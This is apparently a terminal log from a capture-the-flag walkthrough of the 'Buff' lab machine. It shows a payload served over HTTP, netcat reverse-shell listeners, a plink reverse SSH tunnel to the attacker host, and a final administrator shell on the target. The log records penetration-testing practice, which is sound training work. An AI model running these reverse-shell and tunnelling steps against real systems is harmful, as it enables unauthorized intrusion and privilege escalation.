 ┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.198 - - [31/Aug/2021 10:26:20] "GET /ipst.ps1 HTTP/1.1" 200 -
10.10.10.198 - - [31/Aug/2021 10:26:58] "GET /ipst.ps1 HTTP/1.1" 200 -
┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$ python buff.py
┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$ vim buff.py
┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$ python buff.py
┌──(sixstringacks㉿k-rpgo)-[~/boxes/buff]
└─$
┌──(sixstringacks㉿k-rpgo)-[~]
└─$ nc -lvnp 4200
Listening on 0.0.0.0 4200
Connection received on 10.10.10.198 49706
Windows PowerShell running as user shaun on BUFF
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\gym\upload>cd ~
PS C:\Users\shaun> echo y | .\plink.exe -ssh -l -pw
" -P 2222 -R 9001:127.0.0.1:8888 10.10.14.7
┌──(sixstringacks㉿k-rpgo)-[~]
└─$ nc -lvnp 4201
Listening on 0.0.0.0 4201
Connection received on 10.10.10.198 49712
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>dir c:\users\administrator\desktop
dir c:\users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of c:\users\administrator\desktop
18/07/2020  17:36    <DIR>          .
18/07/2020  17:36    <DIR>          ..
16/06/2020  16:41             1,417 Microsoft Edge.lnk
31/08/2021  14:48                34 root.txt
2 File(s)          1,451 bytes
2 Dir(s)   7,482,400,768 bytes free
C:\Windows\system32>